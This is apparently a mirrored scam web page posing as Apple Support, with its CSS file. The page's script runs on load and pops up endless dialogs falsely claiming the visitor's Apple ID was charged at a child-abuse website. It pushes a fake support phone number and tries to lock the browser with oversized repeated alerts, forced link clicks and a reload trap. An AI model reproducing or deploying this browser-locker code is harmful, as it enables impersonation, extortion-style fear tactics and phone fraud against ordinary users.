
==== index.html @ e09112ef "Add files via upload" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">


    


<!-- Mirrored from main.d1d514mhgzdnug.amplifyapp.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 11 May 2026 15:54:38 GMT -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="cache-control" content="max-age=3600" />
    <title>Contact - Official Apple 4548</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
    <link rel="stylesheet" href="Base.css" type="text/css" />
    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
    <script src="text_tel.js"></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PH1QTWEN1J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PH1QTWEN1J');
</script>

</head>
<!-- Google tag (gtag.js) -->


<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-888-339-4286 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class='as-banner-cont'>
                        <div class='as-banner-image as-banner-image--top'>
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="../toymatic.site/globalnav/apple/contact-us-hero.image.large_2x.jpg"
                            />
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock" />
                        </div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="../toymatic.site/globalnav/apple/us.png" alt="" width="16" height="16" />United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name" />
                <meta content="+1-888-339-4286
			 " property="telephone" />
            </section>
        </div>
    </footer>



    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-888-339-4286');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-339-4286"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $149.00 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 +1-888-339-4286 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>


<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6978f2b8324aa2197d408aeb/1jg0788rp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


</body>




</html>
---- Base.css ----
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
